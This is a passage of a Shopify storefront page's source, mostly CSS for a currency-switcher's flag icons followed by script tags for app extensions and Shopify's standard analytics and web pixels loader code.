-365px}.flags-Costa-Rica{background-position:-445px -365px}.flags-Congo-Republic{background-position:-5px -395px}.flags-Congo-Democratic{background-position:-45px -395px}.flags-Comoros{background-position:-85px -395px}.flags-Colombia{background-position:-125px -395px}.flags-China{background-position:-165px -395px}.flags-Chile{background-position:-205px -395px}.flags-Chad{background-position:-245px -395px}.flags-Central-African-Republic{background-position:-285px -395px}.flags-Cape-Verde{background-position:-325px -395px}.flags-Canada{background-position:-365px -395px}.flags-Cameroon{background-position:-405px -395px}.flags-Cambodia{background-position:-445px -395px}.flags-Burundi{background-position:-5px -425px}.flags-Burkina-Faso{background-position:-45px -425px}.flags-Bulgaria{background-position:-85px -425px}.flags-Brunei{background-position:-125px -425px}.flags-Brazil{background-position:-165px -425px}.flags-Botswana{background-position:-205px -425px}.flags-Bosnia-and-Herzegovina{background-position:-245px -425px}.flags-Bolivia{background-position:-285px -425px}.flags-Bhutan{background-position:-325px -425px}.flags-Benin{background-position:-365px -425px}.flags-Belize{background-position:-405px -425px}.flags-Belgium{background-position:-445px -425px}.flags-Belarus{background-position:-5px -455px}.flags-Barbados{background-position:-45px -455px}.flags-Bangladesh{background-position:-85px -455px}.flags-Bahrain{background-position:-125px -455px}.flags-Bahamas{background-position:-165px -455px}.flags-Azerbaijan{background-position:-205px -455px}.flags-Austria{background-position:-245px -455px}.flags-Australia{background-position:-285px -455px}.flags-Armenia{background-position:-325px -455px}.flags-Argentina{background-position:-365px -455px}.flags-Antigua-and-Barbuda{background-position:-405px -455px}.flags-Andorra{background-position:-445px -455px}.flags-Algeria{background-position:-5px -485px}.flags-Albania{background-position:-45px -485px}.flags-Afghanistan{background-position:-85px -485px}.flags-Bermuda{background-position:-125px -485px}.flags-European-Union{background-position:-165px -485px}.flags-XPT{background-position:-205px -485px}.flags-XAU{background-position:-245px -485px}.flags-XAG{background-position:-285px -485px}.flags-Wallis-and-Futuna{background-position:-325px -485px}.flags-Seborga{background-position:-365px -485px}.flags-Aruba{background-position:-405px -485px}.flags-Angola{background-position:-445px -485px}.flags-Saint-Helena{background-position:-485px -5px}.flags-Macao{background-position:-485px -35px}.flags-Jersey{background-position:-485px -65px}.flags-Isle-of-Man{background-position:-485px -95px}.flags-IMF{background-position:-485px -125px}.flags-Hong-Kong{background-position:-485px -155px}.flags-Guernsey{background-position:-485px -185px}.flags-Gibraltar{background-position:-485px -215px}.flags-Falkland-Islands{background-position:-485px -245px}.flags-Curacao{background-position:-485px -275px}.flags-Cayman-Islands{background-position:-485px -305px}.flags-Bitcoin{background-position:-485px -335px}.flags-small{background-repeat:no-repeat;display:block;margin:5px 3px 0 0 !important;border:1px solid #fff;box-sizing:content-box;float:left}.doubly-nice-select.open .list .flags-small{margin-top:15px  !important}.flags-small.flags-Zimbabwe{width:15px;height:10px;background-position:0 0}.flags-small.flags-Zambia{width:15px;height:10px;background-position:-15px 0}.flags-small.flags-Yemen{width:15px;height:10px;background-position:-30px 0}.flags-small.flags-Vietnam{width:15px;height:10px;background-position:-45px 0}.flags-small.flags-Venezuela{width:15px;height:10px;background-position:-60px 0}.flags-small.flags-Vatican-City{width:15px;height:10px;background-position:-75px 0}.flags-small.flags-Vanuatu{width:15px;height:10px;background-position:-90px 0}.flags-small.flags-Uzbekistan{width:15px;height:10px;background-position:-105px 0}.flags-small.flags-Uruguay{width:15px;height:10px;background-position:-120px 0}.flags-small.flags-United-Kingdom{width:15px;height:10px;background-position:-150px 0}.flags-small.flags-United-Arab-Emirates{width:15px;height:10px;background-position:-165px 0}.flags-small.flags-Ukraine{width:15px;height:10px;background-position:0 -10px}.flags-small.flags-Uganda{width:15px;height:10px;background-position:-15px -10px}.flags-small.flags-Tuvalu{width:15px;height:10px;background-position:-30px -10px}.flags-small.flags-Turkmenistan{width:15px;height:10px;background-position:-45px -10px}.flags-small.flags-Turkey{width:15px;height:10px;background-position:-60px -10px}.flags-small.flags-Tunisia{width:15px;height:10px;background-position:-75px -10px}.flags-small.flags-Trinidad-and-Tobago{width:15px;height:10px;background-position:-90px -10px}.flags-small.flags-Tonga{width:15px;height:10px;background-position:-105px -10px}.flags-small.flags-Togo{width:15px;height:10px;background-position:-120px -10px}.flags-small.flags-Thailand{width:15px;height:10px;background-position:-135px -10px}.flags-small.flags-Tanzania{width:15px;height:10px;background-position:-150px -10px}.flags-small.flags-Tajikistan{width:15px;height:10px;background-position:-165px -10px}.flags-small.flags-Taiwan{width:15px;height:10px;background-position:0 -20px}.flags-small.flags-Syria{width:15px;height:10px;background-position:-15px -20px}.flags-small.flags-Switzerland{width:15px;height:10px;background-position:-30px -20px}.flags-small.flags-Sweden{width:15px;height:10px;background-position:-45px -20px}.flags-small.flags-Swaziland{width:15px;height:10px;background-position:-60px -20px}.flags-small.flags-Suriname{width:15px;height:10px;background-position:-75px -20px}.flags-small.flags-Sudan{width:15px;height:10px;background-position:-90px -20px}.flags-small.flags-Sri-Lanka{width:15px;height:10px;background-position:-105px -20px}.flags-small.flags-Spain{width:15px;height:10px;background-position:-120px -20px}.flags-small.flags-South-Sudan{width:15px;height:10px;background-position:-135px -20px}.flags-small.flags-South-Africa{width:15px;height:10px;background-position:-150px -20px}.flags-small.flags-Somalia{width:15px;height:10px;background-position:-165px -20px}.flags-small.flags-Solomon-Islands{width:15px;height:10px;background-position:0 -30px}.flags-small.flags-Slovenia{width:15px;height:10px;background-position:-15px -30px}.flags-small.flags-Slovakia{width:15px;height:10px;background-position:-30px -30px}.flags-small.flags-Singapore{width:15px;height:10px;background-position:-45px -30px}.flags-small.flags-Sierra-Leone{width:15px;height:10px;background-position:-60px -30px}.flags-small.flags-Seychelles{width:15px;height:10px;background-position:-75px -30px}.flags-small.flags-Serbia{width:15px;height:10px;background-position:-90px -30px}.flags-small.flags-Senegal{width:15px;height:10px;background-position:-105px -30px}.flags-small.flags-Saudi-Arabia{width:15px;height:10px;background-position:-120px -30px}.flags-small.flags-Sao-Tome-and-Principe{width:15px;height:10px;background-position:-135px -30px}.flags-small.flags-San-Marino{width:15px;height:10px;background-position:-150px -30px}.flags-small.flags-Samoa{width:15px;height:10px;background-position:-165px -30px}.flags-small.flags-Saint-Vincent-and-the-Grenadines{width:15px;height:10px;background-position:0 -40px}.flags-small.flags-Saint-Lucia{width:15px;height:10px;background-position:-15px -40px}.flags-small.flags-Saint-Kitts-and-Nevis{width:15px;height:10px;background-position:-30px -40px}.flags-small.flags-Rwanda{width:15px;height:10px;background-position:-45px -40px}.flags-small.flags-Russia{width:15px;height:10px;background-position:-60px -40px}.flags-small.flags-Romania{width:15px;height:10px;background-position:-75px -40px}.flags-small.flags-Qatar{width:15px;height:10px;background-position:-90px -40px}.flags-small.flags-Portugal{width:15px;height:10px;background-position:-105px -40px}.flags-small.flags-Poland{width:15px;height:10px;background-position:-120px -40px}.flags-small.flags-Philippines{width:15px;height:10px;background-position:-135px -40px}.flags-small.flags-Peru{width:15px;height:10px;background-position:-150px -40px}.flags-small.flags-Paraguay{width:15px;height:10px;background-position:-165px -40px}.flags-small.flags-Papua-New-Guinea{width:15px;height:10px;background-position:0 -50px}.flags-small.flags-Panama{width:15px;height:10px;background-position:-15px -50px}.flags-small.flags-Palau{width:15px;height:10px;background-position:-30px -50px}.flags-small.flags-Pakistan{width:15px;height:10px;background-position:-45px -50px}.flags-small.flags-Oman{width:15px;height:10px;background-position:-60px -50px}.flags-small.flags-Norway{width:15px;height:10px;background-position:-75px -50px}.flags-small.flags-Nigeria{width:15px;height:10px;background-position:-90px -50px}.flags-small.flags-Niger{width:15px;height:10px;background-position:-105px -50px}.flags-small.flags-Nicaragua{width:15px;height:10px;background-position:-120px -50px}.flags-small.flags-New-Zealand{width:15px;height:10px;background-position:-135px -50px}.flags-small.flags-Netherlands{width:15px;height:10px;background-position:-150px -50px}.flags-small.flags-Nepal{width:15px;height:10px;background-position:-165px -50px}.flags-small.flags-Nauru{width:15px;height:10px;background-position:0 -60px}.flags-small.flags-Namibia{width:15px;height:10px;background-position:-15px -60px}.flags-small.flags-Myanmar{width:15px;height:10px;background-position:-30px -60px}.flags-small.flags-Mozambique{width:15px;height:10px;background-position:-45px -60px}.flags-small.flags-Morocco{width:15px;height:10px;background-position:-60px -60px}.flags-small.flags-Montenegro{width:15px;height:10px;background-position:-75px -60px}.flags-small.flags-Mongolia{width:15px;height:10px;background-position:-90px -60px}.flags-small.flags-Monaco{width:15px;height:10px;background-position:-105px -60px}.flags-small.flags-Moldova{width:15px;height:10px;background-position:-120px -60px}.flags-small.flags-Micronesia-_Federated_{width:15px;height:10px;background-position:-135px -60px}.flags-small.flags-Mexico{width:15px;height:10px;background-position:-150px -60px}.flags-small.flags-Mauritius{width:15px;height:10px;background-position:-165px -60px}.flags-small.flags-Mauritania{width:15px;height:10px;background-position:0 -70px}.flags-small.flags-Marshall-Islands{width:15px;height:10px;background-position:-15px -70px}.flags-small.flags-Malta{width:15px;height:10px;background-position:-30px -70px}.flags-small.flags-Mali{width:15px;height:10px;background-position:-45px -70px}.flags-small.flags-Maldives{width:15px;height:10px;background-position:-60px -70px}.flags-small.flags-Malaysia{width:15px;height:10px;background-position:-75px -70px}.flags-small.flags-Malawi{width:15px;height:10px;background-position:-90px -70px}.flags-small.flags-Madagascar{width:15px;height:10px;background-position:-105px -70px}.flags-small.flags-Macedonia{width:15px;height:10px;background-position:-120px -70px}.flags-small.flags-Luxembourg{width:15px;height:10px;background-position:-135px -70px}.flags-small.flags-Lithuania{width:15px;height:10px;background-position:-150px -70px}.flags-small.flags-Liechtenstein{width:15px;height:10px;background-position:-165px -70px}.flags-small.flags-Libya{width:15px;height:10px;background-position:0 -80px}.flags-small.flags-Liberia{width:15px;height:10px;background-position:-15px -80px}.flags-small.flags-Lesotho{width:15px;height:10px;background-position:-30px -80px}.flags-small.flags-Lebanon{width:15px;height:10px;background-position:-45px -80px}.flags-small.flags-Latvia{width:15px;height:10px;background-position:-60px -80px}.flags-small.flags-Laos{width:15px;height:10px;background-position:-75px -80px}.flags-small.flags-Kyrgyzstan{width:15px;height:10px;background-position:-90px -80px}.flags-small.flags-Kuwait{width:15px;height:10px;background-position:-105px -80px}.flags-small.flags-Kosovo{width:15px;height:10px;background-position:-120px -80px}.flags-small.flags-Korea-South{width:15px;height:10px;background-position:-135px -80px}.flags-small.flags-Korea-North{width:15px;height:10px;background-position:-150px -80px}.flags-small.flags-Kiribati{width:15px;height:10px;background-position:-165px -80px}.flags-small.flags-Kenya{width:15px;height:10px;background-position:0 -90px}.flags-small.flags-Kazakhstan{width:15px;height:10px;background-position:-15px -90px}.flags-small.flags-Jordan{width:15px;height:10px;background-position:-30px -90px}.flags-small.flags-Japan{width:15px;height:10px;background-position:-45px -90px}.flags-small.flags-Jamaica{width:15px;height:10px;background-position:-60px -90px}.flags-small.flags-Italy{width:15px;height:10px;background-position:-75px -90px}.flags-small.flags-Israel{width:15px;height:10px;background-position:-90px -90px}.flags-small.flags-Ireland{width:15px;height:10px;background-position:-105px -90px}.flags-small.flags-Iraq{width:15px;height:10px;background-position:-120px -90px}.flags-small.flags-Iran{width:15px;height:10px;background-position:-135px -90px}.flags-small.flags-Indonesia{width:15px;height:10px;background-position:-150px -90px}.flags-small.flags-India{width:15px;height:10px;background-position:-165px -90px}.flags-small.flags-Iceland{width:15px;height:10px;background-position:0 -100px}.flags-small.flags-Hungary{width:15px;height:10px;background-position:-15px -100px}.flags-small.flags-Honduras{width:15px;height:10px;background-position:-30px -100px}.flags-small.flags-Haiti{width:15px;height:10px;background-position:-45px -100px}.flags-small.flags-Guyana{width:15px;height:10px;background-position:-60px -100px}.flags-small.flags-Guinea{width:15px;height:10px;background-position:-75px -100px}.flags-small.flags-Guinea-Bissau{width:15px;height:10px;background-position:-90px -100px}.flags-small.flags-Guatemala{width:15px;height:10px;background-position:-105px -100px}.flags-small.flags-Grenada{width:15px;height:10px;background-position:-120px -100px}.flags-small.flags-Grecee{width:15px;height:10px;background-position:-135px -100px}.flags-small.flags-Ghana{width:15px;height:10px;background-position:-150px -100px}.flags-small.flags-Germany{width:15px;height:10px;background-position:-165px -100px}.flags-small.flags-Georgia{width:15px;height:10px;background-position:0 -110px}.flags-small.flags-Gambia{width:15px;height:10px;background-position:-15px -110px}.flags-small.flags-Gabon{width:15px;height:10px;background-position:-30px -110px}.flags-small.flags-France{width:15px;height:10px;background-position:-45px -110px}.flags-small.flags-Finland{width:15px;height:10px;background-position:-60px -110px}.flags-small.flags-Fiji{width:15px;height:10px;background-position:-75px -110px}.flags-small.flags-Ethiopia{width:15px;height:10px;background-position:-90px -110px}.flags-small.flags-Estonia{width:15px;height:10px;background-position:-105px -110px}.flags-small.flags-Eritrea{width:15px;height:10px;background-position:-120px -110px}.flags-small.flags-Equatorial-Guinea{width:15px;height:10px;background-position:-135px -110px}.flags-small.flags-El-Salvador{width:15px;height:10px;background-position:-150px -110px}.flags-small.flags-Egypt{width:15px;height:10px;background-position:-165px -110px}.flags-small.flags-Ecuador{width:15px;height:10px;background-position:0 -120px}.flags-small.flags-East-Timor{width:15px;height:10px;background-position:-15px -120px}.flags-small.flags-Dominican-Republic{width:15px;height:10px;background-position:-30px -120px}.flags-small.flags-Dominica{width:15px;height:10px;background-position:-45px -120px}.flags-small.flags-Djibouti{width:15px;height:10px;background-position:-60px -120px}.flags-small.flags-Denmark{width:15px;height:10px;background-position:-75px -120px}.flags-small.flags-Czech-Republic{width:15px;height:10px;background-position:-90px -120px}.flags-small.flags-Cyprus{width:15px;height:10px;background-position:-105px -120px}.flags-small.flags-Cuba{width:15px;height:10px;background-position:-120px -120px}.flags-small.flags-Croatia{width:15px;height:10px;background-position:-135px -120px}.flags-small.flags-Cote-d_Ivoire{width:15px;height:10px;background-position:-150px -120px}.flags-small.flags-Costa-Rica{width:15px;height:10px;background-position:-165px -120px}.flags-small.flags-Congo-Republic{width:15px;height:10px;background-position:0 -130px}.flags-small.flags-Congo-Democratic{width:15px;height:10px;background-position:-15px -130px}.flags-small.flags-Comoros{width:15px;height:10px;background-position:-30px -130px}.flags-small.flags-Colombia{width:15px;height:10px;background-position:-45px -130px}.flags-small.flags-China{width:15px;height:10px;background-position:-60px -130px}.flags-small.flags-Chile{width:15px;height:10px;background-position:-75px -130px}.flags-small.flags-Chad{width:15px;height:10px;background-position:-90px -130px}.flags-small.flags-Central-African-Republic{width:15px;height:10px;background-position:-105px -130px}.flags-small.flags-Cape-Verde{width:15px;height:10px;background-position:-120px -130px}.flags-small.flags-Canada{width:15px;height:10px;background-position:-135px -130px}.flags-small.flags-Cameroon{width:15px;height:10px;background-position:-150px -130px}.flags-small.flags-Cambodia{width:15px;height:10px;background-position:-165px -130px}.flags-small.flags-Burundi{width:15px;height:10px;background-position:0 -140px}.flags-small.flags-Burkina-Faso{width:15px;height:10px;background-position:-15px -140px}.flags-small.flags-Bulgaria{width:15px;height:10px;background-position:-30px -140px}.flags-small.flags-Brunei{width:15px;height:10px;background-position:-45px -140px}.flags-small.flags-Brazil{width:15px;height:10px;background-position:-60px -140px}.flags-small.flags-Botswana{width:15px;height:10px;background-position:-75px -140px}.flags-small.flags-Bosnia-and-Herzegovina{width:15px;height:10px;background-position:-90px -140px}.flags-small.flags-Bolivia{width:15px;height:10px;background-position:-105px -140px}.flags-small.flags-Bhutan{width:15px;height:10px;background-position:-120px -140px}.flags-small.flags-Benin{width:15px;height:10px;background-position:-135px -140px}.flags-small.flags-Belize{width:15px;height:10px;background-position:-150px -140px}.flags-small.flags-Belgium{width:15px;height:10px;background-position:-165px -140px}.flags-small.flags-Belarus{width:15px;height:10px;background-position:0 -150px}.flags-small.flags-Barbados{width:15px;height:10px;background-position:-15px -150px}.flags-small.flags-Bangladesh{width:15px;height:10px;background-position:-30px -150px}.flags-small.flags-Bahrain{width:15px;height:10px;background-position:-45px -150px}.flags-small.flags-Bahamas{width:15px;height:10px;background-position:-60px -150px}.flags-small.flags-Azerbaijan{width:15px;height:10px;background-position:-75px -150px}.flags-small.flags-Austria{width:15px;height:10px;background-position:-90px -150px}.flags-small.flags-Australia{width:15px;height:10px;background-position:-105px -150px}.flags-small.flags-Armenia{width:15px;height:10px;background-position:-120px -150px}.flags-small.flags-Argentina{width:15px;height:10px;background-position:-135px -150px}.flags-small.flags-Antigua-and-Barbuda{width:15px;height:10px;background-position:-150px -150px}.flags-small.flags-Andorra{width:15px;height:10px;background-position:-165px -150px}.flags-small.flags-Algeria{width:15px;height:10px;background-position:0 -160px}.flags-small.flags-Albania{width:15px;height:10px;background-position:-15px -160px}.flags-small.flags-Afghanistan{width:15px;height:10px;background-position:-30px -160px}.flags-small.flags-Bermuda{width:15px;height:10px;background-position:-45px -160px}.flags-small.flags-European-Union{width:15px;height:10px;background-position:-60px -160px}.flags-small.flags-United-States{width:15px;height:9px;background-position:-75px -160px}.flags-small.flags-XPT{width:15px;height:10px;background-position:-90px -160px}.flags-small.flags-XAU{width:15px;height:10px;background-position:-105px -160px}.flags-small.flags-XAG{width:15px;height:10px;background-position:-120px -160px}.flags-small.flags-Wallis-and-Futuna{width:15px;height:10px;background-position:-135px -160px}.flags-small.flags-Seborga{width:15px;height:10px;background-position:-150px -160px}.flags-small.flags-Aruba{width:15px;height:10px;background-position:-165px -160px}.flags-small.flags-Angola{width:15px;height:10px;background-position:0 -170px}.flags-small.flags-Saint-Helena{width:15px;height:10px;background-position:-15px -170px}.flags-small.flags-Macao{width:15px;height:10px;background-position:-30px -170px}.flags-small.flags-Jersey{width:15px;height:10px;background-position:-45px -170px}.flags-small.flags-Isle-of-Man{width:15px;height:10px;background-position:-60px -170px}.flags-small.flags-IMF{width:15px;height:10px;background-position:-75px -170px}.flags-small.flags-Hong-Kong{width:15px;height:10px;background-position:-90px -170px}.flags-small.flags-Guernsey{width:15px;height:10px;background-position:-105px -170px}.flags-small.flags-Gibraltar{width:15px;height:10px;background-position:-120px -170px}.flags-small.flags-Falkland-Islands{width:15px;height:10px;background-position:-135px -170px}.flags-small.flags-Curacao{width:15px;height:10px;background-position:-150px -170px}.flags-small.flags-Cayman-Islands{width:15px;height:10px;background-position:-165px -170px}.flags-small.flags-Bitcoin{width:15px;height:10px;background-position:-180px 0}.doubly-float .doubly-nice-select .list{left:0;right:auto}
		
		
		.layered-currency-switcher{width:auto;float:right;padding:0 0 0 50px;margin:0px;}.layered-currency-switcher li{display:block;float:left;font-size:15px;margin:0px;}.layered-currency-switcher li button.currency-switcher-btn{width:auto;height:auto;margin-bottom:0px;background:#fff;font-family:Arial!important;line-height:18px;border:1px solid #dadada;border-radius:25px;color:#9a9a9a;float:left;font-weight:700;margin-left:-46px;min-width:90px;position:relative;text-align:center;text-decoration:none;padding:10px 11px 10px 49px}.price-on-hover,.price-on-hover-wrapper{font-size:15px!important;line-height:25px!important}.layered-currency-switcher li button.currency-switcher-btn:focus{outline:0;-webkit-outline:none;-moz-outline:none;-o-outline:none}.layered-currency-switcher li button.currency-switcher-btn:hover{background:#ddf6cf;border-color:#a9d092;color:#89b171}.layered-currency-switcher li button.currency-switcher-btn span{display:none}.layered-currency-switcher li button.currency-switcher-btn:first-child{border-radius:25px}.layered-currency-switcher li button.currency-switcher-btn.selected{background:#de4c39;border-color:#de4c39;color:#fff;z-index:99;padding-left:23px!important;padding-right:23px!important}.layered-currency-switcher li button.currency-switcher-btn.selected span{display:inline-block}.doubly,.money{position:relative; font-weight:inherit !important; font-size:inherit !important;text-decoration:inherit !important;}.price-on-hover-wrapper{position:absolute;left:-50%;text-align:center;width:200%;top:110%;z-index:100000000}.price-on-hover{background:#333;border-color:#FFF!important;padding:2px 5px 3px;font-weight:400;border-radius:5px;font-family:Helvetica Neue,Arial;color:#fff;border:0}.price-on-hover:after{content:\"\";position:absolute;left:50%;margin-left:-4px;margin-top:-2px;width:0;height:0;border-bottom:solid 4px #333;border-left:solid 4px transparent;border-right:solid 4px transparent}.doubly-message{margin:5px 0}.doubly-wrapper{float:right}.doubly-float{position:fixed;bottom:10px;left:10px;right:auto;z-index:100000;}select.currency-switcher{margin:0px; position:relative; top:auto;}.doubly-nice-select, .doubly-nice-select .list { background: #FFFFFF; } .doubly-nice-select .current, .doubly-nice-select .list .option { color: #403F3F; } .doubly-nice-select .option:hover, .doubly-nice-select .option.focus, .doubly-nice-select .option.selected.focus { background-color: #F6F6F6; } .price-on-hover { background-color: #333333 !important; color: #FFFFFF !important; } .price-on-hover:after { border-bottom-color: #333333 !important;} .doubly-float .doubly-nice-select .list{top:-210px;left:0;right:auto} .doubly-message { background-color: #333333 !important; color: #FFFFFF !important; border-radius:5px; padding:3px 10px; }.doubly-wrapper, .doubly-float {display: none !important;}
	</style>
	
	<script src="https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/doubly.js" async data-no-instant></script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19424763,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19424763,storefrontBaseUrl: "https://www.baisiwig.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 